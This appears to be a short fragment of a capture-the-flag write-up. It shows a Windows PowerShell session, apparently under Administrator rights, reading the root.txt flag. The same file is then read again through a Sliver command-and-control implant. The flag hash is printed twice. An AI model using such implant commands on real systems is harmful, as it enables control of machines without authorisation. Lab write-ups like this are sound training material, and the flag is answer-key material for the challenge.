 PS C:\Users> cd Administrator\Desktop
cd Administrator\Desktop
PS C:\Users\Administrator\Desktop> ls
ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         9/4/2025  12:36 PM             34 root.txt
PS C:\Users\Administrator\Desktop> cat root.txt
cat root.txt
a5cd4e893a5c4a5eb880735f3c01699d
PS C:\Users\Administrator\Desktop> exit
exit
Shell exited
sliver (CROOKED_PEPPER) > execute -o cmd.exe /c type "C:\Users\Administrator\Desktop\root.txt"
[*] Output:
a5cd4e893a5c4a5eb880735f3c01699d
sliver (CROOKED_PEPPER) >